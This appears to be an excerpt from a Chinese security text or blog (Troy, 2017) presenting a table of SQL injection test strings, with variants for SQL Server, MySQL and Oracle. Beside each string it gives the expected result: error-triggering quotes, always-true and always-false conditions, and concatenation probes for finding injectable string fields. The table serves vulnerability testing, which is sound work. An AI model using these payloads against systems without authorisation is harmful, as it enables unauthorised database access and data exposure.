 表 2-1 给出了一个注入字符串的列表，可以使用它们来寻找和确认字符串字段是否存在内
联注入漏洞。
表 2-1 字符串内联注入的特征值
测试字符串 变 种 预 期 结 果
' 触发错误。如果成功，数据库将返回一个错误
1' or '1'='1 1') or ('1'='1 永真条件。如果成功，将返回表中所有的行
value' or '1'='2 value') or ('1'='2 空条件。如果成功，将返回与原来的值相同的结果
1' and '1'='2 1') and ('1'='2 永假条件。如果成功，将不返回表中任何行
1' or 'ab'='a'+'b 1') or ('ab'='a'+'b SQL Server 字符串连接。如果成功，将返回与永真条
件相同的信息
1' or 'ab'='a' 'b 1') or ('ab'='a' 'b MySQL 字符串连接。如果成功，将返回与永真条件
相同的信息
1' or 'ab'='a' || 'b 1') or ('ab'='a' || 'b Oracle 字符串连接。如果成功，将返回与永真条件相
同的信息
Troy , 2017/11/26 星期日 16:55:42
图片来自：www.tr0y.wang